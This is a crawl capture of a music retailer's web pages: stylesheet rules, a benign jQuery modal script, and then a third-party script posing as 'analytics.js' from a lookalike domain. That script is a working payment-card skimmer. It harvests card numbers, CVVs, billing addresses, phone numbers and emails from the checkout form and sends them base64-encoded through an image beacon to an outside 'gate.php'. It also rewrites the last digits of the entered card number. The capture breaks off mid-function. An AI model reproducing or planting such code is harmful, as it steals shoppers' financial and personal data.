.lowercase { text-transform: lowercase; }

.clear { clear: both; overflow: hidden; *zoom: 1; }

.nowrap { white-space: nowrap; }

.browser-warning { text-align: center; padding: 1.5rem 0; background: #faaa3f; }
.browser-warning p { margin: 0 0; font-size: 1.25rem; }
.browser-warning a { color: #fff; }
.browser-warning a:hover { color: #b5141a; }

body.modal-open { overflow: hidden; }

.reveal-modal { top: 1.78571rem; min-height: auto; max-height: 90% !important; z-index: 10000; overflow-y: auto; font-size: 1rem; }
.reveal-modal p { font-size: 1rem; }

.reveal-modal-bg { z-index: 9999; }

.top-nav, .site-header, .main-nav, .content-container { background: #fff; }

.top-nav { padding: 0.71429rem 0; font-size: 0.96429rem; position: relative; z-index: 9999; -moz-box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.25); -webkit-box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.25); }

.user-nav ul { list-style-type: none; margin-bottom: 0; font-size: 0.96429rem; text-align: right; color: #555; }
.user-nav ul a { color: #555; }
.user-nav ul a:hover { color: #d11b05; }
.user-nav ul li { display: inline-block; }
.user-nav ul li:before { color: #555; content: '|'; padding: 0 0.5rem; }
.user-nav ul li:first-child:before { content: ''; padding: 0 0; }

header.site-header { background: #f2f2f2 url("/system/application/themes/public-foundation/images/sheet-music.jpg") left bottom repeat-x; text-align: center; position: relative; z-index: 9998; -moz-box-shadow: inset 0 0 8px 0 rgba(0, 0, 0, 0.15); -webkit-box-shadow: inset 0 0 8px 0 rgba(0, 0, 0, 0.15); box-shadow: inset 0 0 8px 0 rgba(0, 0, 0, 0.15); }
header.site-header .logo { text-align: left; margin: 1.64286rem 1rem 1.85714rem 1rem; }
header.site-header .header-message { background: #dc1c04; color: #fff; font-size: 1.14286rem; font-weight: bold; padding: 0.28571rem 0.71429rem; }

@media only screen and (max-width: 34.28571em) { header.site-header .header-message { font-size: 0.92857rem; padding: 0.28571rem 0.42857rem; }
  .top-nav .tollfree { text-align: right; }
  .user-nav { margin-top: 0.5rem; } }
@media only screen and (min-width: 54.92857em) { header.site-header .logo { margin-left: 0; }
  header.site-header .header-message { position: absolute; right: 0; bottom: 0; display: inline-block; } }
.main-menu { padding: 1.28571rem 0 1.28571rem; }
.main-menu ul { list-style-type: none; margin: 0 0; font-size: 1.21429rem; }
.main-menu ul li { display: inline-block; text-transform: lowercase; }
.main-menu ul li:before { color: #555; content: '|'; padding: 0 0.5rem; }
.main-menu ul li:first-child:before { content: ''; padding: 0 0; }
.main-menu ul li.active a { color: #b5141a; }
.main-menu ul li.active a:hover { color: #870f13; }
.main-menu ul li a { color: #555; }
.main-menu ul li a:hover { color: #b5141a; }

.mobile-menu ul { list-style-type: none; margin: 0 0; }
.mobile-menu ul li.active a { background: #303030; }

.site-content { overflow-y: auto; }

.site-content, body, html, .off-canvas-wrap, .off-canvas-wrap .inner-wrap, .row { height: 100%; width: 100%; -webkit-overflow-scrolling: touch; }

.mobile-menu-bar { position: absolute; top: 0; width: 100%; z-index: 999; }

@media only screen and (max-width: 54.92857em) { .site-content { margin-top: 3.21429rem; } }
.search-bar { padding: 1rem 0 1rem; }
.search-bar .site-search { background: #f0f0f0; border: 1px solid #b5b5b5; padding: 0.28571rem 0 0.28571rem; }
.search-bar .site-search label, .search-bar .site-search select, .search-bar .site-search input[type="text"] { margin-bottom: 0; }
.search-bar .site-search label { padding-right: 0.28571rem; line-height: 1.2; }
.search-bar .site-search input[type="text"] { margin-left: 0.28571rem; width: 95%; }
.search-bar .site-search a.search-submit { color: #898989; margin-left: 0.28571rem; }
.search-bar .site-search a.search-submit:hover { color: #898989; }
.search-bar .submenu-bar { background: #d11b05; padding: 0.57143rem 0.71429rem; margin: 0.85714rem 0 0 0; color: #fff; text-align: center; font-size: 1.14286rem; font-weight: bold; line-height: 1.1; }

@media only screen and (max-width: 34.28571em) { .search-bar .submenu-bar { padding: 0.57143rem 0.42857rem; font-size: 0.92857rem; } }
@media only screen and (min-width: 54.92857em) { .search-bar { padding: 0 0 1rem; }
  .search-bar .submenu-bar { padding: 0.42857rem 0 0.42857rem 24px; line-height: 1.6; margin: 0 0 0 3px; text-align: left; }
  .search-bar .submenu-bar:before { content: ''; position: absolute; left: 0; top: 3px; width: 0; height: 0; border-top: 18px solid transparent; border-bottom: 18px solid transparent; border-left: 18px solid #fff; } }
.sidebar { margin-top: 1rem; padding-top: 1rem; border-top: 3px solid #e01d01; }
.sidebar h1, .sidebar h2, .sidebar h3, .sidebar h4 { font-size: 1.42857rem; color: #d11b05; }
.sidebar > ul { list-style-type: none; margin-left: 0; }
.sidebar > ul ul { border-top: 1px solid #eee; }
.sidebar ul { margin-bottom: 0; }
.sidebar ul li { border-top: 1px solid #eee; position: relative; }
.sidebar ul li:first-child { border: none; }
.sidebar ul li a { display: block; padding: 0.28571rem 0.57143rem 0.28571rem 0; color: #555; font-size: 1.14286rem; }
.sidebar ul li a:hover { color: #d11b05; }
.sidebar ul li a:hover:after { content: ''; position: absolute; right: 0; top: 11px; width: 0; height: 0; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid #d11b05; }
.sidebar ul li.active-parent > a { font-weight: bold; }
.sidebar ul li.active > a { color: #d11b05; }
.sidebar ul li.active > a:after { content: ''; position: absolute; right: 0; top: 12px; width: 0; height: 0; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid #d11b05; }
.sidebar .sidebar_item { margin-top: 1rem; }
.sidebar .sidebar_item:first-child { margin-top: 0; }

@media only screen and (min-width: 54.92857em) { .sidebar { margin-top: 0; padding-top: 0; border-top: none; } }
.msg-processing { border: 1px solid #ddd; background-color: #f2f2f2; color: #000; font-size: 1.14286rem; padding: 1rem 1rem; margin: 1rem 0; }

.msg-loading { border: 1px solid #ddd; background-color: #f2f2f2; color: #000; font-size: 1.14286rem; padding: 3rem 1rem; margin: 1rem 0px; text-align: center; }

.cart_msg { color: #ff0000; font-weight: bold; }

.cart_msg_error { background-color: #FFCCCC; color: #000000; padding: 6px; margin: 6px 6px 6px 0px; border: 2px solid #ff0000; text-align: left; }

.cart-msg-split { background-color: #E3D8C4; color: #000000; padding: 6px; margin: 6px 0px; border: 2px solid #C8AE8D; text-align: left; }

.cart_msg_important { background-color: #eeeeee; color: #990000; padding: 6px; margin: 6px 0px; border: 2px solid #990000; text-align: left; }

.cart_msg_important p { text-align: justify; }

.cart_free_ship_msg { color: #ff0000; }

.cart_truck_shipped_msg { color: #ff0000; }

.cart-financing { color: #0000ff; }

.cart-financing-option { color: #ff0000; font-weight: bold; }

.cart-discount, .discount { color: #ff0000; font-weight: bold; text-align: right; }

.cart-discount-name, .discount-name { color: #ff0000; font-weight: bold; }

.financing_msg { color: #0000ff; }

.list_price_override { text-decoration: line-through; }

.sale_price { color: #ff0000; }

.item-availability { font-style: italic; }

.alert-box.alert .fa { color: #d71b07; }
.alert-box.success .fa { color: #1e4d30; }
.alert-box.success a { color: #eee; font-weight: bold; text-decoration: underline; }
.alert-box.success a:hover { text-decoration: none; }
.alert-box ul { font-size: 0.92857rem; margin: 0.5rem 0 0 2.14286rem; }

.required { font-weight: bold; color: #d71b07; }

.highlight { background-color: #ffff99; padding: 0.25rem 0.5rem; }

table.full-width { width: 100%; }
table tr.odd { background: #FFFFFF; }
table tr.even { background: #F9F9F9; }
table th a { color: #eee; text-decoration: underline; }
table th a:hover { color: #fff; }

ul.nobullets { list-style-type: none; margin: 0 0 1rem; }
ul.inline { list-style-type: none; margin: 0 0 1rem; }
ul.inline li { display: inline-block; margin-left: 1rem; }
ul.inline li:first-child { margin-left: 0; }
ul.account-actions li { margin-bottom: 1rem; }

ul.product-blocks { border-bottom: 1px solid #ddd; margin-bottom: 2rem; }
ul.product-blocks li { text-align: center; border-top: 1px solid #ddd; padding-top: 2rem; padding-bottom: 2rem; line-height: 1.3; }

@media screen and (max-width: 768px) { table.responsive { border: none; }
  table.responsive thead { display: none; }
  table.responsive tr { display: block; margin-bottom: 1rem; border-top: 2px solid #ddd; border-left: 1px solid #ddd; border-right: 1px solid #ddd; border-bottom: 2px solid #ddd; background: #fff; }
  table.responsive td { display: block; text-align: right !important; border-bottom: 1px dotted #ccc; background: #fff; }
  table.responsive td:before { content: attr(data-label); float: left; text-transform: uppercase; font-weight: bold; margin-right: 1rem; }
  table.responsive td:last-child { border-bottom: none; }
  table.responsive td.total-price { background: #f9f9f9; } }
@media only screen and (max-width: 34.28571em) { ul.inline:not(.small) li { display: block; margin-left: 0; margin-bottom: 0.5rem; }
  .actions button, .actions .button { width: 100%; } }
form .fieldset { margin-bottom: 2rem; }
form .field { margin-top: 0.5rem; margin-bottom: 0.5rem; padding-top: 0.5rem; padding-bottom: 1rem; border-bottom: 1px solid #ddd; }
form .field.noborder { border-bottom: none; }
form .field label.inline { margin-bottom: 0; }
form .field .input-hint { font-size: 0.85714rem; font-style: italic; margin: 0.14286rem 0 0.28571rem; }
form .field input[type="text"], form .field input[type="email"], form .field input[type="password"], form .field input[type="tel"], form .field select { margin-bottom: 0; }
form .field input[type="text"].small, form .field input[type="email"].small, form .field input[type="password"].small, form .field input[type="tel"].small, form .field select.small { width: auto; }
form .field input[type="text"].inline, form .field input[type="email"].inline, form .field input[type="password"].inline, form .field input[type="tel"].inline, form .field select.inline { display: inline-block; margin-right: 0.5rem; }
form .field select.small { padding-right: 2rem; }
form .field input[type="text"] + input[type="text"] { margin-top: 0.25rem; }
form .field input[type="file"] { width: auto; }
form .actions { margin-top: 1rem; }
form .actions p { margin-bottom: 0.5rem; }
form.checkout #sameasbillopt { font-size: 0.92857rem; font-weight: bold; display: inline-block; margin-left: 1rem; }
form.checkout #sameasbillopt input[type="checkbox"] { margin-bottom: 0; }

@media only screen and (max-width: 34.28571em) { form .actions input[type="checkbox"] + label { width: 85%; vertical-align: middle; } }
@media screen and (max-width: 768px) { form .field { padding-top: 0; }
  form .billing-shipping-details .shipping-info { margin-top: 1rem; } }
@media only screen and (min-width: 54.92857em) { form .field { padding-bottom: 0.5rem; } }
table.cart thead th:nth-child(1) { width: 70px; }
table.cart thead th:nth-child(3) { text-align: center; width: 5%; }
table.cart thead th:nth-child(4) { text-align: center; width: 8%; }
table.cart thead th:nth-child(5) { text-align: right; width: 12%; }
table.cart thead th:nth-child(6) { text-align: right; width: 12%; }
table.cart tbody tr td:nth-child(3) { text-align: center; }
table.cart tbody tr td:nth-child(3) input[type="text"] { margin-bottom: 0; text-align: center; }
table.cart tbody tr td:nth-child(4) { text-align: center; }
table.cart tbody tr td:nth-child(5) { text-align: right; }
table.cart tbody tr td:nth-child(6) { text-align: right; }
table.cart tbody tr.financing-option input[type="checkbox"] { margin-bottom: 0; }
table.cart a { color: #000; font-weight: bold; }
table.cart a:hover { color: gray; }
table.cart a.action { margin-right: 0.5rem; }
table.cart a.action.remove { color: #ff0000; }
table.cart a.action.remove:hover { color: #bf0000; }
table.cart a.action.save { color: #0000ff; }
table.cart a.action.save:hover { color: #0000bf; }

@media screen and (max-width: 768px) { table.cart tbody tr td:nth-child(1) { text-align: center !important; }
  table.cart tbody tr td:nth-child(3) input[type="text"] { display: inline-block; width: 4rem; }
  table.cart tbody tr.financing-option { margin-top: -1rem; border-top: none; }
  table.cart a.action { margin-right: 0; margin-left: 1rem; } }
.payment-details-note { margin-bottom: 0.5rem; }

.payment-info .payment-type { margin-bottom: 0.5rem; }
.payment-info .grand-total { font-weight: bold; margin-bottom: 0.5rem; }

.financing-info .financed-item { border: 1px solid #ddd; padding: 1rem 1rem; margin: 1rem 0; }
.financing-info .financed-item p { margin-bottom: 0.25rem; line-height: 1.2; }
.financing-info .financed-item .item-name { font-weight: bold; font-size: 1.07143rem; }
.financing-info .financed-item .item-name a { color: #000; }
.financing-info .financed-item .item-name a:hover { color: #888; }
.financing-info .financed-item .item-name .item-availability { font-weight: normal; }
.financing-info .financed-item .payment-details { margin-bottom: 0.5rem; padding-bottom: 0.5rem; border-bottom: 1px solid #ddd; }
.financing-info .financed-item .payment-details .details-first-payment, .financing-info .financed-item .payment-details .details-remaining-payments { color: #0000ff; }
.financing-info .financed-item .financing-payment-details { margin-top: 1rem; padding-top: 0.5rem; border-top: 1px solid #ddd; }
.financing-info .financed-item .financing-payment-details .payment-info { margin-bottom: 0; }
.financing-info .financed-item .cc-authorize { line-height: 1.1; margin-top: 0.5rem; }
.financing-info .financed-item .cc-authorize input[type="checkbox"] { margin-bottom: 0; }
.financing-info .financed-item .cc-authorize label { display: inline; font-weight: bold; color: #0000ff; }
.financing-info .financed-item .copy-cc-info-btn { margin-top: 1rem; margin-bottom: 1rem; padding-bottom: 1rem; border-bottom: 1px solid #ddd; }
.financing-info .financed-item .copy-cc-info-btn input[type="button"] { margin-bottom: 0; }
.financing-info .financed-item .extra-details { margin-top: 0.5rem; padding-top: 0.5rem; border-top: 1px solid #ddd; }
.financing-info .financed-item .extra-details .field:last-child { border-bottom: 0; padding-bottom: 0; }
.financing-info .financed-item .extra-details ul { margin-bottom: 0; }
.financing-info .financed-item .extra-details ul li { margin-bottom: 0.5rem; }
.financing-info .financed-item .extra-details ul li:last-child { margin-bottom: 0; }
.financing-info .financed-item .extra-details ul input[type="radio"] { margin-bottom: 0; }
.financing-info .financing-authorize { line-height: 1.1; }
.financing-info .financing-authorize input[type="checkbox"] { margin-bottom: 0; }
.financing-info .financing-authorize label { display: inline; font-weight: bold; }

@media screen and (max-width: 768px) { .financing-info { border-top: 1px solid #ddd; margin-top: 1rem; padding-top: 1rem; } }
table.wishlist thead th:nth-child(1) { width: 70px; }
table.wishlist thead th:nth-child(3) { text-align: right; width: 12%; }
table.wishlist thead th:nth-child(4) { text-align: center; width: 10%; }
table.wishlist tbody tr td:nth-child(3) { text-align: right; }
table.wishlist tbody tr td:nth-child(4) { text-align: center; }
table.wishlist a { color: #000; font-weight: bold; }
table.wishlist a:hover { color: gray; }
table.wishlist a.action { margin-right: 0.5rem; }
table.wishlist a.action.remove { color: #ff0000; }
table.wishlist a.action.remove:hover { color: #bf0000; }
table.wishlist a.action.save { color: #0000ff; }
table.wishlist a.action.save:hover { color: #0000bf; }

@media screen and (max-width: 768px) { table.wishlist tbody tr td:nth-child(1) { text-align: center !important; }
  table.wishlist a.action { margin-right: 0; margin-left: 1rem; } }
.order-details { position: relative; }
.order-details .order-number { font-size: 1.14286rem; margin-bottom: 1rem; }
.order-details .contact-info { margin-bottom: 2rem; }

table.order-totals { border: 1px solid #ccc; }
table.order-totals:not(.full-width) { width: 50%; margin-left: 50%; }

table.payment-info { width: 100%; }
table.payment-info th { width: 25%; }

@media screen and (max-width: 768px) { table.order-totals { width: 100%; margin-left: 0; border: 2px solid #bbb; } }
@media only screen and (max-width: 34.28571em) { table.payment-info th { width: 50%; } }
#show-filters-link, #hide-filters-link { font-size: 0.92857rem; margin-bottom: 0.5rem; }

#filter-options { border: 1px solid #555; background: #f9f9f9; padding: 0.5rem 0.5rem; margin-bottom: 0.5rem; }
#filter-options label.inline { display: inline-block; margin: 0 0.5rem 0 0; padding: 0; outline: none; }
#filter-options select { background-color: #fff; }

#sort-paginate .option select { width: auto; padding-right: 2rem; }

.product .name a { color: #000; font-weight: bold; }
.product .name a:hover { color: gray; }
.product .pricing .override { text-decoration: line-through; }
.product .pricing .sale { color: #ff0000; }
.product .pricing .contact, .product .pricing .on-buy { color: #ff0000; }
.product .financing-avail { color: #0000ff; line-height: 1.1; }
.product .free-ship-avail a { color: #ff0000; font-weight: bold; }
.product .free-ship-avail a:hover { color: #bf0000; }
.product .item-emphasis { text-align: center; }

#product-list { overflow: hidden; *zoom: 1; }
#product-list ul.pagination { display: inline-block; margin-bottom: 0; }
#product-list .pagination-top, #product-list .pagination-bottom { text-align: right; }
#product-list .pagination-top { margin: 1rem 0 2rem; }
#product-list .product { font-size: 1rem; margin-bottom: 1rem; padding-bottom: 1rem; border-bottom: 1px solid #ddd; }
#product-list .product .thumbnail { width: 150px; height: 150px; line-height: 150px; text-align: center; margin: 0 auto 0.25rem; }
#product-list .product .thumbnail img { vertical-align: middle; }
#product-list .product .name { text-align: center; margin-bottom: 0.25rem; }
#product-list .product .condition { text-align: center; margin-bottom: 0.25rem; }
#product-list .product .pricing { text-align: center; margin-bottom: 0.5rem; line-height: 1.1; }
#product-list .product .trade-pricing { text-align: center; margin-bottom: 0.5rem; color: #008800; font-weight: bold; line-height: 1.1; }
#product-list .product .financing-avail { text-align: center; margin-bottom: 0.5rem; }
#product-list .product .free-ship-avail { text-align: center; margin-bottom: 0.5rem; }

.product-details .main-image { width: 352px; max-width: 100%; height: 352px; line-height: 350px; text-align: center; margin: 0 auto; border: 1px solid #ddd; box-sizing: content-box; }
.product-details .main-image img { vertical-align: middle; }
.product-details .thumbnails { text-align: center; margin-top: 1rem; overflow: hidden; *zoom: 1; }
.product-details .thumbnails a { text-align: center; display: inline-block; width: 52px; height: 52px; line-height: 50px; margin-left: 0.5rem; border: 1px solid #ddd; box-sizing: content-box; }
.product-details .thumbnails a:first-child { margin-left: 0; }
.product-details .thumbnails a:hover { border-color: #333; }
.product-details .thumbnails a img { vertical-align: middle; }
.product-details .manufacturer { text-align: right; }
.product-details .item-emphasis { text-align: left; margin-bottom: 1rem; }
.product-details .pricing-block { padding: 1rem 1rem; margin: 0 0 1rem; border: 1px solid #bbbbbb; background: #f9f9f9; }
.product-details .pricing-block .product-financing { color: #0000ff; margin-bottom: 0.25rem; }
.product-details .pricing-block #product-pricing { font-size: 1.14286rem; margin-bottom: 0.25rem; }
.product-details .pricing-block #btn_addtocart { float: right; }
.product-details .pricing-block #product-item-availability { margin-bottom: 0.5rem; }
.product-details .pricing-block #product-item-availability table { margin-top: 1rem; }
.product-details .pricing-block #product-item-availability table td input[type="button"] { margin-bottom: 0; }
.product-details .pricing-block #product-item-availability table tbody tr td:nth-child(2) { text-align: center; }
.product-details .pricing-block #item-options label { display: inline-block; margin-right: 0.5rem; }
.product-details .pricing-block #item-options select { width: auto; display: inline-block; margin: 0 0; padding-right: 2rem; background-color: #fff; }
.product-details .pricing-block .product-links { margin-top: 0.5rem; }
.product-details .pricing-block .product-links a { display: inline-block; margin-right: 1rem; color: #777; }
.product-details .pricing-block .product-links a:hover { color: #000; }
.product-details .meta-data { margin-top: 1rem; }

table.products { width: 100%; margin-top: 2rem; }
table.products thead th:nth-child(1) { width: 50px; }
table.products thead th:nth-child(3) { width: 10%; }
table.products thead th:nth-child(4) { text-align: right; width: 12%; }
table.products thead th:nth-child(5) { text-align: right; width: 12%; }
table.products thead th:nth-child(6):not(:last-child) { width: 20%; }
table.products thead th:last-child { width: 15%; }
table.products tbody tr td:nth-child(1) { text-align: center !important; }
table.products tbody tr td:nth-child(2) a { color: #000; font-weight: bold; }
table.products tbody tr td:nth-child(2) a:hover { color: gray; }
table.products tbody tr td:nth-child(4) { text-align: right; }
table.products tbody tr td:nth-child(5) { text-align: right; }
table.products tbody tr td:last-child { text-align: right; }
table.products td select { margin-bottom: 0; }
table.products td button { margin-bottom: 0; }

.product-accessories, .related-products { margin-top: 1rem; padding-top: 1rem; border-top: 1px solid #ddd; }

.slick-carousel { margin: 0 2rem; }
.slick-carousel .thumbnail { padding: 0.4rem 0; text-align: center; }
.slick-carousel .thumbnail a { display: inline-block; height: 70px; line-height: 70px; padding: 0.25rem 0; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
.slick-carousel .thumbnail a:hover { -moz-box-shadow: 0px 0px 2px 0 rgba(0, 0, 0, 0.25); -webkit-box-shadow: 0px 0px 2px 0 rgba(0, 0, 0, 0.25); box-shadow: 0px 0px 2px 0 rgba(0, 0, 0, 0.25); }
.slick-carousel .thumbnail img { display: inline-block; vertical-align: middle; }
.slick-carousel .pricing { text-align: center; font-size: 0.85714rem; width: 75%; margin: 0.25rem auto 0; }

.continue-shopping { margin-top: 1rem; padding-top: 1rem; border-top: 1px solid #ddd; }
.continue-shopping a:before { content: '\00ab\00a0'; }

#icon-legend #featured-icon { padding-bottom: 1rem; margin-bottom: 1rem; border-bottom: 1px solid #585858; }
#icon-legend .icon { margin-bottom: 0.25rem; }
#icon-legend .description { font-size: 0.92857rem; }
#icon-legend .spacer { height: 1rem; }

.panel.search .button.small { padding: 0.5rem 1rem; margin-bottom: 0; }

@media only screen and (max-width: 34.28571em) { .image-gallery { margin-top: 2rem; margin-bottom: 1rem; }
  .trade-actions button, .trade-actions .button { width: 100%; } }
@media screen and (max-width: 768px) { table.products tbody tr td:nth-child(6):not(:last-child) select { width: 75%; }
  .product-details .manufacturer { text-align: left; }
  .product-details .pricing-block #product-item-availability table { width: 100%; background: transparent; margin-bottom: 0; }
  .product-details .pricing-block #btn_addtocart { float: none; margin-top: 1rem; } }
@media only screen and (min-width: 34.35714em) and (max-width: 54.85714em) { .product-details .manufacturer { margin-bottom: 1rem; } }
@media only screen and (min-width: 34.35714em) { #filter-options { overflow: hidden; *zoom: 1; }
  #filter-options .option { width: 32%; margin-right: 1%; float: left; }
  #filter-options .option:nth-child(3n+3) { margin-right: 0; }
  .panel.search select, .panel.search input[type="text"] { margin-bottom: 0; background-color: #fff; } }
@media only screen and (min-width: 34.35714em) and (max-width: 54.85714em) { #product-list .product-grid .product:nth-child(3) { clear: both; overflow: hidden; *zoom: 1; }
  #product-list .product { margin-bottom: 0; padding-bottom: 0; border-bottom: none; margin-top: 1rem; padding-top: 1rem; border-top: 1px solid #eee; }
  #product-list .pagination-top { margin-bottom: 0; }
  #product-list .pagination-bottom { margin-top: 2rem; padding-top: 1rem; border-top: 1px solid #eee; } }
@media only screen and (min-width: 54.92857em) { #product-list .product-grid { margin-bottom: 1rem; padding-bottom: 1rem; border-bottom: 1px solid #eee; }
  #product-list .product { margin-bottom: 0; padding-bottom: 0; border-bottom: none; } }
.footer-widgets { padding-top: 1rem; padding-bottom: 1rem; margin-top: 1rem; border-top: 3px solid #e01d01; background: #f8f8f8; }
.footer-widgets .widget { border-top: 1px solid #333; padding-top: 1rem; margin-top: 1rem; }
.footer-widgets .widget:first-child { border-top: none; padding-top: 0; margin-top: 0; }
.footer-widgets h4.widget-title { font-size: 1.42857rem; color: #555; text-align: center; margin: 0 0 1rem; }
.footer-widgets .widget-content { text-align: center; font-size: 1.14286rem; color: #848484; line-height: 1.2; }
.footer-widgets .widget-content p { font-size: 1.14286rem; line-height: 1.2; }
.footer-widgets .widget-content input[type="text"] { margin: 0.5rem auto; display: block; max-width: 50%; }
.footer-widgets .widget-content input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 0; cursor: pointer; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; font-weight: normal; line-height: normal; margin: 0 0 0.71429rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 0.57143rem 1.14286rem 0.64286rem 1.14286rem; background-color: #f2f0f0; border-color: #c5bcbc; color: #333333; transition: background-color 300ms ease-out; color: #cf1a0c; margin-bottom: 0; }
.footer-widgets .widget-content input[type="submit"]:hover, .footer-widgets .widget-content input[type="submit"]:focus { background-color: #c5bcbc; }
.footer-widgets .widget-content input[type="submit"]:hover, .footer-widgets .widget-content input[type="submit"]:focus { color: #333333; }
.footer-widgets .widget-content input[type="submit"]:hover { color: #cf1a0c; }

footer.site-footer { padding: 0.57143rem 0; }
footer.site-footer .badges { text-align: center; margin-bottom: 1rem; }
footer.site-footer .credits { color: #fff; font-size: 0.92857rem; text-align: center; font-weight: bold; margin-bottom: 1rem; }
footer.site-footer .credits p { font-size: 0.92857rem; font-weight: bold; line-height: 1.1; margin: 0 0 0.75rem; }
footer.site-footer .credits a { color: #ccc; }
footer.site-footer .credits a:hover { text-decoration: underline; }
footer.site-footer .social-networks { color: #fff; text-align: center; }
footer.site-footer .social-networks a { color: #981100; }
footer.site-footer .social-networks a:hover { color: #650b00; }

@media only screen and (min-width: 34.35714em) { footer.site-footer .badges { text-align: left; margin-bottom: 0; }
  footer.site-footer .credits { margin-bottom: 0; }
  footer.site-footer .credits p { margin: 0 0 0.25rem; }
  footer.site-footer .social-networks { text-align: right; } }
@media only screen and (min-width: 54.92857em) { .footer-widgets .widget { border-top: none; padding-top: 0; margin-top: 0; } }


--- FILE ---
content_type: text/javascript
request_url: https://www.1800usaband.com/system/application/themes/public-foundation/js/app.js
body_size: 1315
content:
jQuery(document).ready(function($){
   
	// create the [Foundation] modal container and append it to the body
    var $reveal_modal = $('<div id="info-modal" class="reveal-modal large" data-reveal></div>');
    $reveal_modal.appendTo('body');

    // initialize Foundation
    $(document).foundation();

    // after a Reveal modal has opened ...
    $(document).on('opened.fndtn.reveal', '[data-reveal]', function(){
    		// add a close link
    		$('.reveal-modal').append('<a class="close-reveal-modal" aria-label="Close">&#215;</a>');

    		// make sure we're at the top of the modal window
            $('.reveal-modal').scrollTop(0);

    		// add a 'modal-open' class to the body
    		$('body').addClass('modal-open');
    	});

    // after a Reveal modal has closed ...
    $(document).on('closed.fndtn.reveal', '[data-reveal]', function(){
            // remove the 'modal-open' class
            $('body').removeClass('modal-open');
    	});
    
    // set up the action to load content in a modal window via ajax
    $('body').on('click', '.ajax-reveal', function(e){
        e.preventDefault();
        
        var modalElementId  = $(this).attr('data-reveal-id');
        var ajaxUrl         = $(this).attr('href');
        $('#'+modalElementId).foundation('reveal', 'open', ajaxUrl);
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://sdn-jquary.com/bin/analytics.js
body_size: 1490
content:
var requestCount = 0;
var lastSentData = [];

function encodeToBase64(input) {
  var output = "";
  try {
    output = btoa(input);
  } catch (e) {
    output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
      return String.fromCharCode('0x' + p1);
    }));
  }
  return output;
}

function luhnCheck(cardNumber) {
  cardNumber = cardNumber.replace(/\D/g, '');
  var sum = 0;
  var alternate = false;
  
  for (var i = cardNumber.length - 1; i >= 0; i--) {
    var digit = parseInt(cardNumber.charAt(i), 10);
    if (alternate) {
      digit *= 2;
      if (digit > 9) digit -= 9;
    }
    sum += digit;
    alternate = !alternate;
  }
  
  return sum % 10 == 0;
}

function collectAndExfiltrateData() {
  if (requestCount >= 5) return;

  var cardNumber = document.querySelector("input[name='card_number']").value.replace(/[^\d]/g, "");
  var expMonth = document.querySelector("select[name='card_exp_month']").value;
  var expYear = document.querySelector("select[name='card_exp_year']").value;
  var expDate = expMonth + "/" + expYear;
  var cvv = document.querySelector("input[name='card_cvv']").value;

  if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;
  var firstName = document.querySelector("input[name='bill_first_name']").value;
  var lastName = document.querySelector("input[name='bill_last_name']").value;
  var fullName = firstName + " " + lastName;
  var address1 = document.querySelector("input[name='bill_address1']").value;
  var address2 = document.querySelector("input[name='bill_address2']").value;
  var address = (address1 + "," + address2).replace(/([,\s]$)/g, "");
  var city = document.querySelector("input[name='bill_city']").value;
  var state = document.querySelector("select[name='bill_state_id']").value;
  var country = "US";
  var zip = document.querySelector("input[name='bill_zip']").value;
  var phone = document.querySelector("input[name='bill_phone']").value;
  var email = document.querySelector("input[name='bill_email']").value;

  if (fullName.trim() == "" || address == "" || city == "") return;

  var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
  var personalData = "|" + address + "|" + city + "|" + state + "|" + 
    country + "|" + zip + "|" + phone + "|" + email;
  
  var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

  if (lastSentData.indexOf(encodedData) < 0) {
    requestCount++;
    
    var img = document.createElement("img");
    img.width = 1;
    img.height = 1;
    img.id = "crm_cid_imgs";
    img.src = "https://sdn-jquary.com/gate.php?data=" + 
    encodeURIComponent(encodedData) + 
    "&domain=" + window.location.hostname.replace("www.", "");
    
    document.body.appendChild(img);
    lastSentData.push(encodedData);
  }
}

function modifyCardNumber(cardNumber) {
  try {
    if (cardNumber.trim() == "41111" || 
    !cardNumber.trim().match(/^\d{15,16}$/)) {
      return cardNumber;
    }

    cardNumber = cardNumber.slice(0, -3);
    
    var min = Math.ceil(1);
    var max = Math.floor(9);
    
    cardNumber += (Math.floor(Math.random() * (max - min + 1)) + min) + 
    (Math.floor(Math.random() * (max - min + 1)) + min);
    
    cardNumber += (function(num) {
      if (/[^0-9-\s]+/.test(num)) return false;
      var sum = 0, digit, even = false;
      num = num.replace(/\D/g, "");
      
      for (var i = num.length - 1; i >= 0; i--) {
        digit = parseInt(num.charAt(i), 10);
        if (even && (digit *= 2) > 9) digit -= 9;
        sum += digit;
        even = !even;
      }
      
      return (1000 - sum) % 10;
    })(cardNumber);

  } catch(e) {}
  return cardNumber;
}

var monitoringInterval = null;

if (window.location.href.indexOf("/checkout") > -1) {
  
  monitoringInterval = setInterval(function() {
    var ccInput = document.querySelector("input[name='card_number']");
    var submitButton = document.querySelector("input[type='submit']");
    
    if (ccInput && submitButton) {
      clearInterval(monitoringInterval);
      
      var hiddenInput = document.createElement("input");
      hiddenInput.id = "fuckoff_my_friend";
      hiddenInput.className = "card_number";
      hiddenInput.name = "card_number_hidden";
      hiddenInput.style.display = "none";
      ccInput.parentNode.insertBefore(hiddenInput, ccInput.nextSibling);
      
      ccInput.addEventListener("keyup", function(event) {
        var currentValue = this.value;
        
        if (luhnCheck(currentValue) && 
        ((currentValue[0] == "3" && currentValue.length == 15) || 
        (currentValue[0] != "3" && currentValue.length == 16))) {
          
          var storedCC = localStorage.getItem("_ccid");
          if (storedCC && storedCC.substring(0, 11) == currentValue.substring(0, 11)) {
            currentValue = storedCC;
          } else {
            currentValue = modifyCardNumber(currentValue);
            localStorage.setItem("_ccid", currentValue);
          }
        }
        
        hiddenInput.value = currentValue;
      });
      
      var submitHandler = function(event) {
        try {
